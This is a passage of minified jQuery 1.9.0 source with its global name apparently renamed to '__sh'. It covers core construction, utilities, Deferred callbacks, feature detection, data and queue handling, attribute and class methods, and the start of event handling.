n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var 